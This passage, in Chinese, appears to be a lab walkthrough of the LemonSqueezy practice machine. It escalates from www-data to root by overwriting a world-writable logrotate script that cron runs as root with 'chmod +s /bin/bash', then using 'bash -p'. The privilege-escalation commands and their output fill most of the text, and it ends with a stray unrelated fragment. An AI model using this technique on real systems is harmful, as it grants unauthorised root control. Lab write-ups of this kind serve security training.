47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/2 * * * * root /etc/logrotate.d/logrotate
#多出来一个
/etc/logrotate.d/logrotate
看一下这个程序的权限,如果是777的话,那就是所有用户都可以编辑,就可以以root身份运行

真的是777,那这样就可以直接编辑提权了
先备份这个文件
www-data@lemonsqueezy:/etc/logrotate.d$ cp logrotate /var/www/html/wordpress/logrotate.bak
rotate.bakte /var/www/html/wordpress/logr
www-data@lemonsqueezy:/etc/logrotate.d$ echo 'chmod +s /bin/bash' >> logrotate
echo 'chmod +s /bin/bash' >> logrotate
www-data@lemonsqueezy:/etc/logrotate.d$ cat logrotate
cat logrotate
#!/usr/bin/env python
import os
import sys
try:os.system('rm -r /tmp/* ')
except:sys.exit()
chmod +s /bin/bash
www-data@lemonsqueezy:/etc/logrotate.d$ ls -la /bin/bash
ls -la /bin/bash
-rwxr-xr-x 1 root root 1099016 May 16 2017 /bin/bash直接添加,会有其他数据的影响,还是直接覆盖试一下
www-data@lemonsqueezy:/etc/logrotate.d$ echo 'chmod +s /bin/bash ' > logrotate
echo 'chmod +s /bin/bash ' > logrotate
www-data@lemonsqueezy:/etc/logrotate.d$ cat logrotate
cat logrotate
chmod +s /bin/bash
www-data@lemonsqueezy:/etc/logrotate.d$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1099016 May 16 2017 /bin/bash变化

直接提权
www-data@lemonsqueezy:/etc/logrotate.d$ bash -p
bash -p
bash-4.4# whoami
whoami
root
bash-4.4# pwd
pwd
/etc/logrotate.d
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
root.txt
bash-4.4# cat root.txt
cat root.txt
NvbWV0aW1lcyBhZ2FpbnN0IHlvdXIgd2lsbC4=
bash-4.4# 至此这个靶机复现就结束了。

)

依赖配置,依赖传递,依赖范围,生命周期)















